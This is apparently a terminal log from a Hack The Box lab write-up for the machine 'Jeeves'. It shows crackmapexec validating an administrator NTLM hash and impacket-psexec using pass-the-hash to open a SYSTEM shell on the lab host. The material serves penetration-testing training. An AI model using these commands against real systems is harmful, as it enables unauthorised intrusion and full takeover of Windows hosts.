 ┌──(root㉿kali)-[/home/kali/HTB/Jeeves/content]
└─# crackmapexec smb 10.10.10.63 -u 'administrator' -H ':e0fb1fb85756c24235ff238cbe81fe00'
SMB 10.10.10.63 445 JEEVES [*] Windows 10 Pro 10586 x64 (name:JEEVES) (domain:Jeeves) (signing:False) (SMBv1:True)
SMB 10.10.10.63 445 JEEVES [+] Jeeves\administrator:e0fb1fb85756c24235ff238cbe81fe00 (Pwn3d!)
┌──(root㉿kali)-[/home/kali/HTB/Jeeves/content]
└─# impacket-psexec WORKGROUP/administrator@10.10.10.63 -hashes ':e0fb1fb85756c24235ff238cbe81fe00'
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.10.63.....
[*] Found writable share ADMIN$
[*] Uploading file OXyCFxxY.exe
[*] Opening SVCManager on 10.10.10.63.....
[*] Creating service ctjh on 10.10.10.63.....
[*] Starting service ctjh.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>